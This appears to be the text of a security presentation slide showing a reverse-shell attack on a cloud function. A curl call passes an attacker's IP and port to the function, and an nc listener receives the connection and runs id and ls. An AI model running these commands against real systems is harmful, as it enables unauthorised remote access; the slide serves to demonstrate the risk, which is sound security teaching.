 Function Invocation
Create the connection back to
the attacker's server:
$ curl "https://us-
central1-precise-works-
123456.cloudfunctions.net
/cheetah?host=13.58.4.216
&port=1042"
Reverse Shell
Attacker's server waits for the incoming
connections and issues commands:
[ec2-user@ip-172-31-38-250 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 54.162.246.116.
Ncat: Connection from 54.162.246.116:36696.
id
uid=496(sbx_user1051) gid=495 groups=495
ls -la
total 236
drwxr-xr-x  5 root root    163 Jan  5 22:35 .
drwxr-xr-x 24 root root   4096 Oct 29 14:18 ..